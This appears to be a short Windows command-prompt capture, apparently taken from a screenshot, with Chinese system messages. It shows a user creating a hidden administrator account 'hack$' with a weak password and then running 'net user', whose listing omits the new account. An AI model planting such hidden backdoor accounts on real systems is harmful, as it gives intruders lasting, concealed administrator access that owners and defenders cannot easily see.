 C:\Users\Administrator>net user hack$ 123456Pp. /add && net localgroup administr
ators hack$ /add
命令成功完成。
命令成功完成。
C:\Users\Administrator>net user
\\WIN-2008 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。